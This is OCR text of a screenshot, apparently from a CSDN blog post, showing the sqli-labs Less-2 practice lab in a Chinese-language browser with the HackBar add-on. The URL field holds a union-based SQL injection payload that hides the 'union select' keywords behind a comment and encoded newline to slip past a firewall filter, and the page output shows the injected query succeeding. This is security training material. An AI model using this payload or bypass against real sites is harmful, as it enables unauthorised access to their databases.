 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
迪总 Less-2 **Error Based- Intige...
未知IP }a { word-wrap: break-word, }a:link, a:visited color: #e06228, color: #404042
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://39.96.44.170/sqlilabs/Less-2/?id=-1 union%23a%0Aselect 1,2,3;%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services Checking http://39.96.44.170...
Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union#a select 1,2,3;# LIMIT 0,1 Your Login name:2
Your Password:3
SQLI DUMB SERIES-2
CSDN @ranzi.